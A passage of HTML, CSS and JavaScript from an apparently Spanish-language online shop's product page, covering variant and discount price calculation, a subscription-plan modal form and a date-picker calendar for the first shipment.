12.5273H13.7807V14.5273H5.01172V12.5273ZM13.7807 27.5596H5.01172V29.5596H13.7807V27.5596ZM0 20.0431H10.0217V22.0431H0V20.0431ZM31.7448 20.855C31.8701 20.7548 32.0329 20.7047 32.2083 20.7047C32.4588 20.7047 32.6843 20.83 32.8221 21.0179C33.9245 22.6339 34.1124 24.6257 33.3232 26.4296C32.4212 28.484 30.3418 29.8119 28.0242 29.8119H19.1676C18.2656 29.8119 17.5391 29.0979 17.5391 28.2084V11.372C17.5391 10.4826 18.2656 9.76855 19.1676 9.76855H28.137C30.5171 9.76855 32.534 11.1215 33.4234 13.3012C34.2753 15.3932 33.7617 17.8109 32.1206 19.4395L30.68 20.9803L27.3603 24.2749C26.7465 24.8888 25.9197 25.227 25.0428 25.227L24.7046 25.1894C23.9529 25.1017 23.2514 24.776 22.7378 24.2749C22.1115 23.6736 21.7732 22.8468 21.7732 21.9825C21.7732 21.1557 22.0739 20.379 22.6376 19.7777C22.0739 19.1639 21.7607 18.3371 21.7857 17.4852C21.8108 16.5833 22.1991 15.7565 22.8881 15.1552C24.0782 14.1155 26.1702 14.0904 27.3227 15.2429L29.1517 17.0718C29.2895 17.2222 29.3772 17.4226 29.3772 17.6356C29.3772 17.836 29.2895 18.0364 29.1392 18.1868L28.6882 18.6377C28.5253 18.7881 28.3249 18.8758 28.1119 18.8758C27.8864 18.8758 27.686 18.7881 27.5357 18.6377L25.7568 16.8714C25.3685 16.4831 24.7171 16.4831 24.3287 16.8714C23.9154 17.2848 23.9154 17.9237 24.3287 18.3371L25.7067 19.7151L25.4562 20.0909C25.4061 20.1452 25.3504 20.2064 25.2947 20.2677C25.1834 20.3901 25.072 20.5126 25.0052 20.5794L24.3162 21.2684C23.9154 21.6568 23.9279 22.2956 24.3413 22.7592C24.6795 23.0849 25.356 23.1099 25.7443 22.7216L30.6048 17.8736C31.6822 16.8088 31.9452 15.293 31.2938 13.9275C30.7301 12.7249 29.4774 11.9483 28.0994 11.9483H19.7313L19.7564 27.6698L28.1245 27.6447C29.5776 27.6447 30.8178 26.8054 31.3564 25.465C31.7698 24.4253 31.632 23.2227 31.0057 22.2455C30.9305 22.1328 30.8929 21.995 30.8929 21.8572C30.8929 21.5941 31.0182 21.3686 31.2186 21.2308L31.7448 20.855Z" fill="#393427"></path>
</svg>
          
            Envío gratuito a partir de 49 €
          
        </div>
      
    
      
      
    
  </div>



<style>
  .product-main-details-accordion .accordion--open {
    padding-bottom: 2rem;
  }

  .product-main-details-accordion [data-variant] {
    display: none;
  }

  .product-main-details-accordion .selected[data-variant] {
    display: block;
  }
</style>

<div class="product-main-details-accordion">
  
  
    

    

    

    

    

    

    

    

    

    

    

    

    

    


  
</div>


<script>
    // Event Listener for document ready
    document.addEventListener("DOMContentLoaded", function () {
      const productVariants = document.querySelectorAll(".product-dropdown-options__option-container");
      const productPrice = document.querySelector(".product-main-details__price--normal");    
      const producComparePrice = document.querySelector(".product-main-details__price--max");  
      const purchaseInputs = document.querySelectorAll('[name="purchase_option"]');
      const planButton = document.querySelector(".button.button--primary.plan-button");
      const addToCartButton = document.querySelector(`[data-ref="addToCartPrice"]`);
      const productForms = document.querySelectorAll(".product-form__actions");
      const currency = null || "€";
      const discountElement = document.querySelector(`[data-ref="discount"]`);
      const ritualBtnText = document.querySelector(".ritual-mobile-button-text");
      const hasDiscount = discountElement ? true : false;

      const isDiscountApplied = isDiscountAdded();
      const ritual_labels = [...document.querySelectorAll(".ritual-label")];
      const ritual_prices = [...document.querySelectorAll(".ritual-price")];
      const discounts_applied = [...document.querySelectorAll("#discount-applied")];
      const discount_button = document.querySelector("#apply-discount-button");
      const acquisitionForm = document.querySelector(".acq-flow__main-form");

      if (acquisitionForm) {
        ritual_labels?.map(ritual_label => {
          ritual_label.innerHTML = `Continuar -`;
        });
      }

      if (!discount_button && isDiscountApplied) {
        ritual_labels?.map(ritual_label => {
          ritual_label.innerHTML = `Añadir -`;
        })
        discounts_applied?.map(discount_applied => {
          discount_applied.innerHTML = `<span id="apply-discount-button" data-ref="addToCartPrice" data-selling-plan-discount=""></span>`;
        })
        ritual_prices?.map(ritual_price => {
          ritual_price.classList.add("ritual-page-amount");
        })
      }
      if (isDiscountApplied) {
        if(ritualBtnText) ritualBtnText.style.display = "none";
      }

      // New way to calculate Add to Cart button price
        const calculateAddCartButtonPrice = () => {
          const quantity = document.querySelector('.quantity__input')?.value || 1;
          const purchaseType = document.querySelector('[name="purchase_option"]').value;
          const price = productPrice?.getAttribute(purchaseType === '1' ? "data-price" : "data-max-price");
          const newPrice = (price * quantity) / 100;

          if (price) {
            const renderedComparePrice = `${currency}${newPrice.toFixed(2)}`;
            setTimeout(() => {
                addToCartButton.innerHTML = renderedComparePrice;
            }, 20);
        }
      }

      // Set product prise when variant is selected   
      const setProductPrice = (price, comparePrice, onlyPrice = false) => {
          if(price) {
              const renderedPrice = `${(price / 100).toFixed(2)} ${currency}`;
              if(!onlyPrice) productPrice.setAttribute("data-price", price);
              productPrice.innerHTML = renderedPrice;
          }

          if(comparePrice && producComparePrice) {
              const renderedComparePrice = `${(comparePrice / 100).toFixed(2)} ${currency}`;
              productPrice.setAttribute("data-max-price", comparePrice);
              producComparePrice.innerHTML = renderedComparePrice;
          }

          if(!planButton) calculateAddCartButtonPrice();
      } 

      // Set default plan button price 
      const setDefaultButtonPrice = (comparePrice) => {
          if(comparePrice) {
              let calculatedPrice = comparePrice / 100;

              const renderedComparePrice = `${currency}${calculatedPrice.toFixed(2)}`;
              planButton.setAttribute("data-max-price", comparePrice);
              addToCartButton.innerHTML = renderedComparePrice;
          }
      }

      const setDefaultPrice = (productData) => {
        const selectedvariantElement  = document.querySelector(`[data-ref="selectedOptionElement"]`);
        const variantName = selectedvariantElement.innerText;
        const selectedVariant = productData.variants.find((i) => i.title === variantName );

        setProductPrice(selectedVariant?.selling_plan_allocations?.[0]?.price, selectedVariant?.selling_plan_allocations?.[0]?.compare_at_price);

        if(planButton) setDefaultButtonPrice(selectedVariant?.selling_plan_allocations?.[0]?.compare_at_price);
      }    

      //first order discount - Ritual
      const setDiscountPrices = (productVariants, productData) => {
        const button = document.querySelector("#apply-discount-button");
        const sticky_button = document.querySelector("#apply-discount-sticky");
        const min_price = document.querySelector("#apply-discount-min");
        const price_el = document.querySelector("#apply-discount-price");
        const price_full = document.querySelector("#apply-discount-full");
        const options1 = document.querySelector("#product_options_1");
        const options2 = document.querySelector("#product_options_2");
        const options3 = document.querySelector("#product_options_3");
        const selected_option_1 = options1?.getAttribute("selected-option-name");
        const selected_option_2 = options2?.getAttribute("selected-option-name");
        const selected_option_3 = options3?.getAttribute("selected-option-name");
        const price_min = min_price?.getAttribute("data-min-price");
        let discount_value;
        if (isDiscountApplied) {
          discount_value = 0.3;
        }else {
          discount_value = 0.2;
        }
        if(min_price && price_min) min_price.innerHTML = `${currency}${((price_min / 100) - (price_min / 100 * discount_value)).toFixed(2).replace('.', ',')}`;
        let variantName = "";
        let option1 = selected_option_1;
        let option2 = selected_option_2;
        let option3 = selected_option_3;
        variantName = option1 + " / " + option2 + " / " + option3;
        const selectedVariant = productData.variants.find((i) => i.title === variantName);
        if(selectedVariant) {
          let price_string = `${currency}${((selectedVariant?.price / 100) - (selectedVariant?.price / 100 * discount_value)).toFixed(2).replace('.', ',')}`;
          let full_price_string = `${currency}${(selectedVariant?.price / 100).toFixed(2).replace('.', ',')}`;
          if (button) button.innerHTML = price_string;
          if (sticky_button) sticky_button.innerHTML = price_string;
          if (price_el) price_el.innerHTML = price_string;
          if (price_full) price_full.innerHTML = full_price_string;
        }
        productVariants.forEach((element) => {
          const variants = element.querySelectorAll(".fake-dropdown__option");
          if (variants && variants.length) {
            variants.forEach((variant) => {
              variant.addEventListener("click", function (e) {
                const name = e.target.getAttribute("data-value");
                const option = e.target.getAttribute("data-option-ref");
                if (option == "option1") {
                  option1 = name;
                }
                if (option == "option2") {
                  option2 = name;
                }
                if (option == "option3") {
                  option3 = name;
                }
                variantName = option1 + " / " + option2 + " / " + option3;
                const selectedVariant = productData.variants.find((i) => i.title === variantName);
                if(selectedVariant) {
                  let price_string = `${currency}${((selectedVariant?.price / 100) - (selectedVariant?.price / 100 * discount_value)).toFixed(2).replace('.', ',')}`;
                  let full_price_string = `${currency}${(selectedVariant?.price / 100).toFixed(2).replace('.', ',')}`;
                  if (button) button.innerHTML = price_string;
                  if (sticky_button) sticky_button.innerHTML = price_string;
                  if (price_el) price_el.innerHTML = price_string;
                  if (price_full) price_full.innerHTML = full_price_string;
                }
              });
            })
          }
        })
      }
      
      // Set product prise on page load
      const setProductPagePrise = (element, productData) => {
      const variants = element.querySelectorAll(".fake-dropdown__option");
      
        if (variants && variants.length) {
          setDefaultPrice(productData, variants);

          variants.forEach((variant) => {
            variant.addEventListener("click", function (e) {
              const variantName = e.target.getAttribute("data-value");
              const selectedVariant = productData.variants.find((i) => i.title === variantName);

              if(selectedVariant) {
                  const purchaseType = document.querySelector('[name="purchase_option"]').value;
                  if(planButton) {
                      setDefaultButtonPrice(selectedVariant?.selling_plan_allocations?.[0]?.compare_at_price);
                      planButton.setAttribute("data-variant-price", selectedVariant?.selling_plan_allocations?.[0]?.price);
                      planButton.setAttribute("data-max-price", selectedVariant?.selling_plan_allocations?.[0]?.compare_at_price);
                      planButton.setAttribute("data-selected-variant-id", selectedVariant?.id);
                      planButton.setAttribute("data-onetime-variant-price", selectedVariant?.selling_plan_allocations?.[0]?.compare_at_price);
                      const selectedVariantPrice = purchaseType === "0" ? selectedVariant?.selling_plan_allocations?.[0]?.compare_at_price : selectedVariant?.selling_plan_allocations?.[0]?.price;
                      planButton.querySelector('span').innerHTML = `${currency}${(selectedVariantPrice / 100).toFixed(2)}`;
                  } 
                  if(purchaseType === "1"){
                      setProductPrice(selectedVariant?.selling_plan_allocations?.[0]?.price, selectedVariant?.selling_plan_allocations?.[0]?.compare_at_price);
                  } else {
                      setProductPrice(selectedVariant?.selling_plan_allocations?.[0]?.compare_at_price, null);
                  }
              }
              
            });
          })
        }
      };     

      // Event listener for change product variant
      if (productVariants) {
          const productCard = document.querySelector('.product-form');
          if(!productCard) return;
          
          if (productCard && productVariants?.length) {
              const productData = productCard.getAttribute("product");
              const sanitizedProductData = JSON.parse(productData);
      
            if (isDiscountApplied || hasDiscount) {
              setDiscountPrices(productVariants, sanitizedProductData); //first order discount - Ritual
            }else {
              productVariants.forEach((element) => {
                  const variants = element.querySelectorAll(".fake-dropdown__option");
                  const productCard = element.closest("product-card");
                  setProductPagePrise(element, sanitizedProductData);
              }); 
            } 
          } else {
              const price = productPrice.getAttribute("data-price");
              const comparePrice = productPrice.getAttribute("data-max-price");
              setProductPrice(price, comparePrice);
              if(planButton) setDefaultButtonPrice(comparePrice);
          }
      }

      if(purchaseInputs && purchaseInputs.length) {
          purchaseInputs.forEach((input) => {
              input.addEventListener("change", function (e) {
                  const productCard = document.querySelector('.product-form');
                  if(!productCard) return;

                  const selectedvariantElement  = document.querySelector(`[data-ref="selectedOptionElement"]`);
                  const variantName = selectedvariantElement.innerText;
                  const productData = productCard.getAttribute("product");
                  const sanitizedProductData = JSON.parse(productData);
                  const selectedVariant = sanitizedProductData.variants.find((i) => i.title === variantName );

                  let price = productPrice.getAttribute("data-price");
                  let compareAtPrice = productPrice.getAttribute("data-max-price");

                  if(selectedVariant) {
                      price = selectedVariant?.selling_plan_allocations?.[0]?.price;
                      compareAtPrice = selectedVariant?.selling_plan_allocations?.[0]?.compare_at_price;
                  }

                  if(planButton) {
                      setDefaultButtonPrice(compareAtPrice);
                      const selectedVariantPrice = e.target?.value === "0" ? compareAtPrice : price;
                      planButton.querySelector('span').innerHTML = `${currency}${(selectedVariantPrice / 100).toFixed(2)}`;
                  } 

                  if(e.target?.value === '0') {
                      currentPrice = productPrice.getAttribute("data-max-price");
                      setProductPrice(compareAtPrice, null, true);
                      if(producComparePrice) producComparePrice.classList.remove('visible');
                  } else {
                      setProductPrice(price, compareAtPrice, true);
                      if(producComparePrice) producComparePrice.classList.add('visible');
                  }
              });
          });
      }

      // Event listener for all products form
      if (productForms) {
          productForms.forEach((element) => {
              element.addEventListener("click", function (e) {
              const dataRef = e.target.getAttribute("data-ref");

                  if (dataRef) {
                      if (dataRef === "decreaseButton" || dataRef === "increaseButton") {
                      calculateAddCartButtonPrice();
                      }
                  }
              });
          });
      }
    });
</script>

      </div>
    </div>

    
<div class="product-plan account-te-modal ">
  <header id="te-modal-heading" class="account-te-modal-heading">
    <span class="account-te-modal-title main-title visible">Cambiar información</span>
    <span class="account-te-modal-title message-title">Éxito</span>
    <button aria-label="close sidebar" class="close-sidebar close-btn account-te-modal-close-btn">
      <i class="fa fa-times"></i>
    </button>
  </header>

  <input
    type="hidden"
    data-selected-variand-id=""
    class="selected-variand-id">
  <input
    type="hidden"
    data-selected-interval-id=""
    class="selected-interval">

  <div class="te-modal-content te-modal-content_main visible">
    <input type="hidden" class="product-handle-category" value="" data-category="">
    <div class="product-image-container"></div>

    <label class="text-font-14">Cantidad</label>
    <div class="rc_product_quantity border-light margin-top-8">
      <div class="button-minus margin-left-5" aria-label="minus one quantity">-</div>
      <input
        type="number"
        value="1"
        min="1"
        name="quantity"
        id="variant_quantity"
        class="text-center align-self-center"
        style="pointer-events:none;"
        readonly>
      <div
        value="+"
        class="button-plus margin-right-5"
        aria-label="plus one quantity">+</div>
    </div>

    <div class="rc_purchase_type border-light">
      <input
        type="radio"
        id="subscription"
        name="purchase_type"
        value="subscription"
        checked="">
      <label for="subscription">Crear un plan</label>
    </div>

    <div class="rc_purchase_type border-light">
      <input
        type="radio"
        id="onetime"
        name="purchase_type"
        value="onetime">
      <label for="onetime">Compra única</label>
    </div>

    <div class="rc-sunbscription-frequency-data visible">
      <p class="te-modal-content__heading">Frecuencia de envío</p>
      <div class="form__group">
        <select class="margin-top-8"
          name="charge_interval_frequency"
          id="charge_interval_frequency"
          value="">
        </select>
        <span class="account-te-modal-modal" data-error="charge_interval_frequency">Campo obligatorio</span>
      </div>

      <div class="form__group">
        <select class="margin-top-8"
          name="order_interval_unit"
          id="order_interval_unit"
          value="">
        </select>
        <span class="account-te-modal-modal" data-error="order_interval_unit">Campo obligatorio</span>
      </div>
    </div>

    <p class="te-modal-content__heading">Envie a</p>

    <div class="form__group">
      <select class="margin-top-8"
        name="address_id"
        id="address_id"
        value="">
      </select>
      <span class="account-te-modal-modal" data-error="address_id">Campo obligatorio</span>
    </div>

    <div class="rc-options-data">
      <p class="te-modal-content__heading">Opción</p>
      <div class="form__group">
        <select class="margin-top-8"
          name="rc_option__selector"
          id="rc_option__selector"
          value="">
        </select>
        <span class="account-te-modal-modal" data-error="rc_option__selector">Campo obligatorio</span>
      </div>
    </div>

    <p class="te-modal-content__heading">Primera fecha de envío</p>
    <div class="form__group">
      <select class="margin-top-8"
        name="address_charge_dates"
        id="address_charge_dates"
        value="">
      </select>
      <span class="account-te-modal-modal" data-error="address_charge_dates">Campo obligatorio</span>
    </div>

    
<style>
  
/* Vanilla Calendar */
#v-cal *,
#v-cal *:before,
#v-cal *:after {
    box-sizing: border-box;
}

#v-cal {
    margin: 0 auto;
    overflow: hidden;
    width: 100%;
}

#v-cal .vcal-btn {
    -moz-user-select: none;
    -ms-user-select: none;
    -webkit-appearance: button;
    background: none;
    border: none;
    margin-bottom: 0px;
    color: var(--color-gray);
    cursor: pointer;
    font: inherit;
    line-height: normal;
    min-width: 27px;
    outline: none;
    overflow: visible;
    padding: 0;
    text-align: center;
    max-width: 40px;
}

#v-cal .vcal-header {
    align-items: center;
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

#v-cal .vcal-header svg {
    fill: var(--vcal-selected-bg-color);
}

#v-cal .vcal-header__label {
    font-weight: 600;
    text-align: center;
    width: 100%;
    font-size: 20px;
}

#v-cal .vcal-week {
    display: flex;
    flex-wrap: wrap;
}

#next_charge_date {
    display: none;
}

#v-cal .vcal-week span {
    flex-direction: column;
    flex: 0 0 14.28%;
    font-size: 17px;
    font-weight: 600;
    max-width: 14.28%;
    padding: 8px 5px;
    text-align: center;
    text-transform: uppercase;
}

#v-cal .vcal-body {
    background-color: rgba(var(--vcal-selected-bg-color), 0.3);
    display: flex;
    flex-wrap: wrap;
}

#v-cal .vcal-date {
    align-items: center;
    background-color: var(--color-white);
    border-radius: var(--vcal-border-radius);
    display: flex;
    flex-direction: column;
    flex: 0 0 14.28%;
    max-width: 14.28%;
    padding: 5px;
    min-height: 37px;
    border-radius: 50%;
    border: none;
    margin: 0;
    color: var(--color-gray);
}

#v-cal .vcal-date--active {
    cursor: pointer;
}

#v-cal .vcal-date--today {
    background-color: var(--vcal-selected-bg-color);
    color: var(--vcal-bg-color);
}

#v-cal .vcal-date--selected {
    position: relative;
}

#v-cal .vcal-date--selected span {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: var(--vcal-selected-bg-color);
    color: var(--vcal-bg-color);
    border-radius: 50%;
    width: 36px;
    height: 36px;
    display: block;
    text-align: center;
    line-height: 36px;
    font-weight: 600;
}

#v-cal .vcal-date--disabled {
    border-radius: 0;
    cursor: not-allowed;
    opacity: 0.5;
}

#v-cal .vcal-date--selected span {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #474767;
    color: #fff;
    border-radius: 50%;
    width: 36px;
    height: 36px;
    display: block;
    text-align: center;
    line-height: 36px;
    font-weight: 600;
}

/* End Vanilla Calendar */
</style>

<div id="v-cal" class="custom-vanilla-calendar" tabindex="0">
  <div class="vcal-header">
    <button type="button" class="vcal-btn" data-calendar-toggle="previous" aria-label="previous month">
      <svg class="svg-inline--fa fa-chevron-left fa-w-10" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg="">
        <path fill="currentColor" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z">
        </path>
      </svg>
    </button>

    <div class="vcal-header__label" data-calendar-label="month" role="heading" aria-live="polite">
      March 2020
    </div>

    <button type="button" class="vcal-btn" data-calendar-toggle="next" aria-label="next month">
      <svg class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg="">
        <path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path>
      </svg>
    </button>
  </div>

  <div class="vcal-week" aria-hidden="true">
    <span>D</span>
    <span>L</span>
    <span>M</span>
    <span>M</span>
    <span>J</span>
    <span>V</span>
    <span>S</span>
  </div>
  <div class="vcal-body" data-calendar-area="month" aria-role="grid"></div>
</div>
<div data-calendar-label="picked"></div>
<input type="date" name="date" id="next_charge_date" value="">
<input type="hidden" name="date" id="next_charge_date_input">

<script>
  document.addEventListener("DOMContentLoaded", function() {
    
  /** Class representing vanilla calendar */
  class VanillaJSCalendar {
    daysOfWeek = [
      `Domingo`,
      `Lunes`,
      `Martes`,
      `Miércoles`,
      `Jueves`,
      `Viernes`,
      `Sábado`,
    ];

    months = [
      `Enero`,
      `Febrero`,
      `Marzo`,
      `Abril`,
      `Mayo`,
      `Junio`,
      `Julio`,
      `Agosto`,
      `Septiembre`,
      `Octubre`,
      `Noviembre`,
      `Diciembre`,
    ];
    /**
     * @param {String} date
     */
    constructor(date) {
      this.calendarElement = document.getElementById("v-cal");
      this.monthEl = document.querySelector('[data-calendar-area="month"]');
      this.nextEl = document.querySelector('[data-calendar-toggle="next"]');
      this.prevEl = document.querySelector('[data-calendar-toggle="previous"]');
      this.labelEl = document.querySelector('[data-calendar-label="month"]');
      this._disablePastDays = true;
      this._initialDate = new Date(date);
      this._selectedDate = new Date(this._initialDate);
      (this._activeDatesEl = null),
        (this._tomorrowsDate = new Date(+new Date() + 86400000));

      this.init();
    }

    /**
     * Initiates calendar by:
     *   - setting the date to the first of the month
     *   - creates month layout
     *   - selects all active dates elements from DOM
     *   - adds on click listeners for prev/next month arrows
     */
    init() {
      this.setDateForChosenDate(1);
      this.createMonth(this._initialDate);
      this.setActiveDates();
      this._addListeners();
    }

    /**
     * Updates days for _initialDate
     * @param {Number} num -
     */
    setDateForChosenDate(num) {
      this._initialDate.setDate(num);
    }

    /**
     * Updates month for _initialDate
     * @param {*} num
     */
    setMonthForChosenDate(num) {
      this._initialDate.setMonth(num);
    }

    /**
     * Selects all active day elements from DOM and saves it to _activeDatesEl
     */
    setActiveDates() {
      this._activeDatesEl = document.querySelectorAll(
        '[data-calendar-status="active"]'
      );
    }

    /**
     * Sets new value for _selectedDate
     * @param {Date} date
     */
    setSelectedDate(date) {
      this._selectedDate = date;
    }

    /**
     * Creates month layout in DOM
     *   - builds day layout for chosen month
     *   - sets label content
     *   - selects all elements that have v-cal--active class
     *   - adds on click event listener for each active date
     * @param {Date} month
     */
    createMonth(month) {
      let currentMonth = month.getMonth();

      while (month.getMonth() === currentMonth) {
        this.createDay(
          this._initialDate.getDate(),
          this._initialDate.getDay(),
          this._initialDate.getMonth(),
          this._initialDate.getFullYear()
        );
        this.setDateForChosenDate(month.getDate() + 1);
      }
      // while loop trips over and day is at 30/31, bring it back
      this.setDateForChosenDate(1);
      this.setMonthForChosenDate(month.getMonth() - 1);

      // Set label content
      if (this.labelEl)
        this.labelEl.innerHTML = `
          ${this._monthsAsString(month.getMonth())} 
          ${this._initialDate.getFullYear()}
      `;
      // Select all elements that have v-cal--active class
      this.setActiveDates();

      // Add event listener
      this._activeDatesEl.forEach((dateEl) =>
        dateEl.addEventListener("click", this._dateClickedHandler)
      );
    }

    /**
     * Creates day layout in DOM
     *   - creates new element
     *   - sets class, data attributes (calendarDate, month, day)
     *   - positions 1st of the month correctly in calendar
     *   - checks if current day is in the past compared to tomorrow's date
     *   - dynamically adds disabled/active class
     *   - dynamically adds selected class
     *   - append created element to DOM
     * @param {Number} day | index of day in chosen month
     * @param {Number} weekDay | index of week day
     */
    createDay(day, weekDay, month, year) {
      const monthString = this._monthsAsString(month);
      const dayString = this._dayAsString(weekDay);

      let dateEl = document.createElement("span");
      dateEl.innerHTML = day;

      let newDay = document.createElement("button");
      newDay.setAttribute(
        "aria-label",
        `${dayString}, ${monthString} ${day}, ${year}`
      );
      newDay.setAttribute("type", "button");

      newDay.className = "vcal-date";
      newDay.dataset.calendarDate = this._initialDate;
      newDay.dataset.month = this._initialDate.toLocaleString("en-us", {
        month: "long",
      });
      newDay.dataset.day = this._initialDate.getDate() + 1;

      // if it's the first day of the month
      if (day === 1) {
        if (weekDay !== 0) {
          newDay.style.marginLeft = weekDay * 14.28 + "%";
        }
      }

      const isDateInPast = this._isDateInPast(this._initialDate);

      if (isDateInPast) {
        this.updateClassEl(newDay, "disabled");
        newDay.setAttribute("aria-disabled", "true");
      } else {
        this.updateClassEl(newDay, "active");
        newDay.dataset.calendarStatus = "active";
      }

      if (this._initialDate.toString() === this._selectedDate.toString()) {
        this.updateClassEl(newDay, "selected");
        newDay.setAttribute("aria-selected", "true");
      }

      newDay.appendChild(dateEl);
      // Set month content
      if (this.monthEl) this.monthEl.appendChild(newDay);
    }

    /**
     * Checks if date is in the past compared to tomorrow's date
     * @param {String} date
     * @returns {Boolean}
     */
    _isDateInPast = (date) => {
      return (
        this._disablePastDays &&
        new Date(date).setHours(0, 0, 0, 0) <
          new Date(this._tomorrowsDate).setHours(0, 0, 0, 0)
      );
    };
    /**
     * Selects input and updates its value
     * Stores selected date value
     * @param {Date} date
     */
    updateNextChargeDateValue(date) {
      const timeDate = new Date(date);
      const transformedDate = `${timeDate.getFullYear()}-${
        timeDate.getMonth() + 1
      }-${timeDate.getDate()}`;
      document
        .querySelector("#next_charge_date")
        .setAttribute("value", transformedDate);
      document.querySelector("#next_charge_date_input").value = transformedDate;

      this.setSelectedDate(date);
    }

    /**
     * Handles logic when user clicks on date
     *   - gets clicked el or finds it using event object
     *   - updates selectedDate value
     *   - removes active class from previously selected date element
     *   - adds selected class for newly selected date element
     * @param {HTMLElement} e
     * @param {*} el
     */
    _dateClickedHandler = (e, el) => {
      const clickedEl = el || e.target.closest(".vcal-date--active");
      this.setSelectedDate(clickedEl.dataset.calendarDate);
      this.updateNextChargeDateValue(clickedEl.dataset.calendarDate);
      this.removeActiveClass();
      this.updateClassEl(clickedEl, "selected");
      clickedEl.setAttribute("aria-selected", "true");
    };

    /**
     * Selects firt date element in DOM that has vcal-date--active class
     * Calls _dateClickedHandler, that handles update date logic
     */
    updateClickedDateHandler() {
      const el = this._getFirstActiveDateEl();
      this._dateClickedHandler(null, el);
    }

    /**
     * @param {HTMLElement} el
     * @param {String} selector | dynamic part of class name
     * @param {String} type | should class be added or removed
     * @returns
     */
    updateClassEl(el, selector, type = "add") {
      if (type !== "add") {
        el.classList.remove(`vcal-date--${selector}`);
        return;
      }

      el.classList.add(`vcal-date--${selector}`);
      return;
    }

    /**
     * Selects first active date element
     * @returns {HTMLElement}
     */
    _getFirstActiveDateEl() {
      return document.querySelector(".vcal-date--active");
    }

    /**
     * @param {Number} monthIndex
     * @returns {String} | translated month
     */
    _monthsAsString(monthIndex) {
      return this.months[monthIndex];
    }

    /**
     * @param {Number} dayIndex
     * @returns {String} | translated day
     */
    _dayAsString(dayIndex) {
      return this.daysOfWeek[dayIndex];
    }

    /** Clears calander container */
    clearCalendar() {
      this.monthEl.innerHTML = ``;
    }

    /** Removes selected class from previously selected day element */
    removeActiveClass() {
      this._activeDatesEl.forEach((el) => {
        this.updateClassEl(el, "selected", "remove");
        el.setAttribute("aria-selected", "false");
      });
    }
    /**
     * @param {String} attr | name attribute
     */
    updateNextChargeDateNameAttr(attr = null) {
      if (attr) {
        document.querySelector("#next_charge_date").setAttribute("name", attr);
      }
    }

    /** Adds on click event listeners for prev/next month arrows */
    _addListeners() {
      if (this.nextEl && this.prevEl) {
        this.nextEl.addEventListener("click", this._nextPageHandler);
        this.prevEl.addEventListener("click", this._prevPageHandler);
      }

      if (this.calendarElement)
        this.calendarElement.addEventListener(
          "keydown",
          this.handleCalendarKeyPress.bind(this)
        );
    }

    setDay(dayOfMonth, dateContext) {
      const dateToSet = new Date(
        dateContext ? dateContext : this._selectedDate
      );
      dateToSet.setDate(dayOfMonth);

      // get the element with the date we're trying to set
      const dateToSelectElement = this.calendarElement.querySelector(
        `[data-calendar-date="${dateToSet.toString()}"]`
      );

      if (dateToSelectElement && !dateToSelectElement.ariaDisabled) {
        this._dateClickedHandler(null, dateToSelectElement);
      }
    }

    handleCalendarKeyPress(e) {
      const selectedDate = new Date(this._selectedDate);

      // for the case where we're scrolling through months, set the date to the first of the month on any keypress
      if (selectedDate.getMonth() !== this._initialDate.getMonth()) {
        this.setDay(1, this._initialDate);
      } else {
        switch (e.key) {
          // next week
          case "Down":
          case "ArrowDown":
            this.setDay(selectedDate.getDate() + 7);
            break;
          // previous week
          case "Up":
          case "ArrowUp":
            this.setDay(selectedDate.getDate() - 7);
            break;
          // yesterday
          case "Left":
          case "ArrowLeft":
            this.setDay(selectedDate.getDate() - 1);
            break;
          // tomorrow
          case "Right":
          case "ArrowRight":
            this.setDay(selectedDate.getDate() + 1);
            break;
          default:
            return;
        }
      }
    }

    /**
     * Handles logic when user clicks on prev month arrow
     *   - clears calendar layout
     *   - calculates prev month value
     *   - sets new month value
     *   - creates month layout in DOM
     * @typedef {object} ClickEvent
     * @param {ClickEvent} e
     */
    _prevPageHandler = (e) => {
      e.preventDefault();
      this.clearCalendar();
      const prevMonth = this._initialDate.getMonth() - 1;
      this._initialDate.setMonth(prevMonth);
      this.createMonth(this._initialDate);
    };

    /**
     * Handles logic when user clicks on next month arrow
     *   - clears calendar layout
     *   - calculates next month value
     *   - sets next month value
     *   - creates month layout in DOM
     * @typedef {object} ClickEvent
     * @param {ClickEvent} e
     */
    _nextPageHandler = (e) => {
      e.preventDefault();
      this.clearCalendar();
      const nextMonth = this._initialDate.getMonth() + 1;
      this._initialDate.setMonth(nextMonth);
      this.createMonth(this._initialDate);
    };
  }

  // Init Calendar
  new VanillaJSCalendar(new Date());
  });
</script><button class="button button--primary add-plan-button">Añadir producto</button>
  </div>


  
  <div class="te-modal-content te-modal-content_message"><div class="te-modal-content_message-content">
    <svg xmlns="http://www.w3.org/2000/svg" width="41" height="40" viewBox="0 0 41 40" fill="none">
